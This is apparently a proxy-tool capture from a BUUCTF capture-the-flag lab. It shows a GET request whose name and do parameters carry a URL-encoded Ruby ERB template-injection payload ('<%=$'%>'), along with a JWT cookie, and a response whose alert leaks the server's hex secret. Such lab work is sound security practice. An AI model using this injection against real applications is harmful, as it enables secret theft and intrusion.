 Send
Cancel
<
>
Target: http://fad9864a-4b6a-41d5-9c72-94069fa66e31.node5.buuoj.cn
?
Request
Raw
Params
Headers
Hex
1 GET /work?SECRET=&name=%3c%25%3d%24%27%25%3e&do=%3c%25%3d%24%27%25%3e%20is%20working
HTTP/1.1
2 Host: fad9864a-4b6a-41d5-9c72-94069fa66e31.node5.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://fad9864a-4b6a-41d5-9c72-94069fa66e31.node5.buuoj.cn/shop
8 Connection: close
9 Cookie: auth=
eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiI2Yjc5ZDI2NC0wYzA3LTRhMGUtOTk4OS1hNWFkMDAyZTQ4MDYiLCJqa
2wiOjIwfQ.mJCORF1X3hc9Dt37rILZ9-M-j91pZ_J-FMAHJ7q8X1c
10 Priority: u=4
11
12
Response
Raw
Headers
Hex
HTML
Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 04 Aug 2025 17:19:59 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 176
6 Connection: close
7 Set-Cookie: auth=
eyJhbGciOiJIUzI1NiJ9.eyJ1aWQiOiI2Yjc5ZDI2NC0wYzA3LTRhMGUtOTk4OS1hNWFkMDAyZTQ4MDYiLCJq
a2wiOjIwfQ.mJCORF1X3hc9Dt37rILZ9-M-j91pZ_J-FMAHJ7q8X1c;
domain=fad9864a-4b6a-41d5-9c72-94069fa66e31.node5.buuoj.cn; path=/; HttpOnly
8 X-XSS-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11 Cache-Control: no-cache
12 Cache-Control: no-cache
13
14 <script>alert(
'aec240472fa9fbe02563c6d0613f7fce28906ab0a60719af448cda474ec85a02fbb1af701cfe11b8dd53
5fd3307d4ea0e03bb69d5e68d75b6de9dd0a17a4cd10 working successfully!')</script>